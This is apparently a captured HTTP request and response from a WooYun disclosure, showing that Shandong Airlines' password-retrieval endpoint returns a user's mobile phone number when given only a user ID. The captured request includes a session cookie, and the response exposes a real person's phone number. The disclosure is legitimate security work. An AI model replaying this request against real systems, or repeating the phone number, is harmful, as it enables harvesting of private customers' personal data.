 Request
Raw Params Headers Hex
POST /webprep/retrievePassword/check_userID.jsp?userID=lin HTTP/1.1
Host: fly.shandongair.com.cn
Content-Length: 0
Origin: http://fly.shandongair.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/47.0.2526.106 Safari/537.36
Accept: */*
Referer: http://fly.shandongair.com.cn/webprep/retrievePassword/getPassword.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=B684A6B295B0443CC815777F5BF7B572;
OZ_1U_671=vid=v6c32198cc8ecd.0&ctime=1455628695&ltime=0;
OZ_1Y_671=erefer=https%3A//www.baidu.com/link%3Furl%3Dn-bQ3Xd_Jh4RFCqiUYDnw4TqYdRCIUW
XQnpGoWFQtoUuLf-s4ptYtrKatj3V3KUd%26wd%3D%26eqid%3Dbf7dbb7600078cd60000000356c3214f&e
url=http%3A//www.shandongair.com.cn/&etime=1455628695&ctime=1455628695&ltime=0&compid
=671
Response
Raw Headers Hex
HTTP/1.1 200 OK
SS: s
Expires: Wed, 31 Dec 1969 23:59:59 GMT
Cache-Control: no-cache
Pragma: no-cache
Content-Type: text/html;charset=gb2312
Content-Length: 11
Date: Tue, 16 Feb 2016 13:49:52 GMT
15605311757
www.wooyun.org